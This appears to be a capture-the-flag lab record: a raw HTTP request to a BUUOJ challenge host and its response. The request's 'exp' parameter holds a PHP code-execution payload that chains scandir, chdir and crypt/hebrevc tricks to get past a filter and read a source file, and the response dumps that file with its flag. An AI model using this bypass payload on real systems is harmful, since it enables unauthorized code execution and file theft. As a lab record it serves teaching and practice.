 GET
/?exp=var_dump(file(next(array_reverse(scandir(chr(ord(hebrevc(crypt(chdir(next(scandir(chr(ord(
hebrevc(crypt(phpversion())))))))))))))))); HTTP/1.1
Host: 0a1c4744-71f6-4060-b4ab-d93f4c111235.node3.buuoj.cn
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/79.0.3945.88 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applicatio
n/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
HTTP/1.1 200 OK
Server: openresty
Date: Sun, 29 Dec 2019 23:36:56 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 172
Connection: close
X-Powered-By: PHP/5.6.40
flag在哪里呢？<br>array(3) {
[0]=>
string(7) "<?php
"
[1]=>
string(55) "$flag = "flag{4fd71051-4618-4b02-a174-d0a99cef323f}";
"
[2]=>
string(4) "?>
"
}